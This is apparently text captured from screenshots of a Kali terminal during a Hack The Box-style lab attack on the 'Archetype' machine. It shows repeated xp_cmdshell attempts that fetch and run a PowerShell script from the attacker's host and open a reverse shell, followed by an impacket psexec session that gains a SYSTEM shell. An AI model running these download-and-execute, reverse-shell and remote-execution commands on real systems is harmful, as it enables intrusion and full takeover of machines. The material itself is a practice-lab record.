 george93@kali: ~/Downloads
george93@kali: ~ 51x55
NULL
SQL> xp_cmdshell "powershell IEX(New-Object Net.web
client).downloadString('http://10.10.14.14/shell.ps
1')"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell.exe IEX(New-Object Net
.webclient).downloadString('http://10.10.14.14/shel
l.ps1')"[-] ERROR(ARCHETYPE): Line 1: Incorrect syn
tax near '/'.
SQL> xp_cmdshell "powershell.exe IEX(New-Object Net
.webclient).downloadString('http:\\10.10.14.14\shel
l.ps1')"[-] ERROR(ARCHETYPE): Line 1: Incorrect syn
tax near '\'.
SQL> Exec xp_cmdshell 'powershell.exe -exec bypass
-Command "IEX (New-Object Net.WebClient).DownloadSt
ring('http://10.10.14.14/shell.ps1'); Invoke-PowerS
hellTcp -Reverse -IPAddress 10.10.14.14 -Port 53"'
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell.exe IEX(New-Object Net
.webclient).downloadString(\'http://10.10.14.14/she
ll.ps1\')"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell IEX(New-Object Net.web
client).downloadString(\'http://10.10.14.14/shell.p
s1\')"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell "IEX(New-Object Net.we
bclient).downloadString(\'http://10.10.14.14/shell.
ps1\');"
[-] ERROR(ARCHETYPE): Line 1: Incorrect syntax near
 '/'.
SQL> xp_cmdshell "powershell "IEX (New-Object Net.W
ebClient).DownloadString(\"http://10.10.14.14/shell
.ps1\");"
george93@kali: ~/Downloads 163x54
authentication:
  -hashes LMHASH:NTHASH
                        NTLM hashes, format is LMHASH:NTHASH
  -no-pass              don't ask for password (useful for -k)
  -k                    Use Kerberos authentication. Grabs credentials from ccache file (KRB5CCNAME) based on target parameters. If valid credentials cannot be
                        found, it will use the ones specified in the command line
  -aesKey hex key       AES key to use for Kerberos Authentication (128 or 256 bits)
  -keytab KEYTAB        Read keys for SPN from keytab file
connection:
  -dc-ip ip address     IP Address of the domain controller. If omitted it will use the domain part (FQDN) specified in the target parameter
  -target-ip ip address
                        IP Address of the target machine. If omitted it will use whatever was specified as target. This is useful when target is the NetBIOS name
                        and you cannot resolve it
  -port [destination port]
                        Destination port to connect to SMB Server
  -service-name service_name
                        The name of the service used to trigger the payload
  -remote-binary-name remote_binary_name
                        This will be the name of the executable uploaded on the target
┌──(george93㉿kali)-[~/Downloads]
└─$ python3 /usr/share/doc/python3-impacket/examples/psexec.py administrator@10.129.224.105 1 ⨯
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.129.224.105.....
[*] Found writable share ADMIN$
[*] Uploading file dPDYkjgR.exe
[*] Opening SVCManager on 10.129.224.105.....
[*] Creating service TEZT on 10.129.224.105.....
[*] Starting service TEZT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.2061]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>cd ..
cd
 C:\Windows>..
c
dC:\> ..
C:\>dir
 Volume in drive C has no label.
 Volume Serial Number is 9565-0B4F
 Directory of C:\
01/20/2020  04:20 AM    <DIR>          backups
07/27/2021  01:28 AM    <DIR>          PerfLogs